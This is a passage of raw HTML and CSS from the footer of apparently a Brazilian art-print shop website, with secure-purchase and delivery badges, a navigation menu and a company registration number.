fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-8 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-7{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-7 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-7{width:100% !important;order : 0;}.fusion-builder-column-7 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-5 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-5{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container gradient-container-6 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-9"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-2{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-2 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">COMPRA SEGURA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div style="text-align:right;"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="300" height="171" title="SSL-Secure-Connection" src="https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection-300x171.jpg" alt class="img-responsive wp-image-2983" srcset="https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-9 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-8{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-8 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-8{width:100% !important;order : 0;}.fusion-builder-column-8 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-10"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-3{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-3 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">REMESSA SEGURA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="350" height="200" title="package 2" src="https://instaarts.com/wp-content/uploads/2020/10/package-2.jpg" alt class="img-responsive wp-image-2986" srcset="https://instaarts.com/wp-content/uploads/2020/10/package-2-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/package-2.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-10 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-9{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-9 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-11"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-4{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-4 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">ENTREGA GARANTIDA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div ><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="350" height="200" title="empresas melhor envio" src="https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio.jpg" alt class="img-responsive wp-image-2981" srcset="https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-11 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-10{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-10 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-10{width:100% !important;order : 0;}.fusion-builder-column-10 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-12"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-5{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-5 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">PAGAMENTO SEGURO</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div ><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none"><img decoding="async" width="350" height="189" title="Bandeiras-Credito-REDE" src="https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE.jpg" alt class="img-responsive wp-image-2988" srcset="https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE-200x108.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-12 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-6 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 0px;margin-top : 30px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container gradient-container-7 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-13"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-13 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-7 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-7{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container gradient-container-8 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-14"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-6{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">INSTAARTS</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="2" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-top-categories"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="2"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="2"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-top-categories" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"  data-item-id="3149"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/sobre-nos/" class="fusion-background-highlight"><span class="menu-text">Sobre nós</span></a></li><li  id="menu-item-3726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"  data-item-id="3726"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/custos-e-tempo-de-entrega/" class="fusion-background-highlight"><span class="menu-text">Custos e tempo de entrega</span></a></li><li  id="menu-item-3147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"  data-item-id="3147"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/precos-e-formatos/" class="fusion-background-highlight"><span class="menu-text">Preços e formatos</span></a></li><li  id="menu-item-3148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"  data-item-id="3148"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/trabalhe-conosco/" class="fusion-background-highlight"><span class="menu-text">Trabalhe conosco</span></a></li><li  id="menu-item-9317"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"  data-item-id="9317"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/projetos-especiais/" class="fusion-background-highlight"><span class="menu-text">Projetos</span></a></li></ul></nav><div class="fusion-text fusion-text-3" style="color:#707070;font-family:&quot;Montserrat&quot;;font-weight:100;"><p><span style="color: #808080;">CNPJ: 00.934.702/0001-42</span></p>
</div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-14 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-15"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-7{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-7 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">INFORMAÇÕES ÚTEIS</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="3" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-instaarts"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="3"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="3"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a 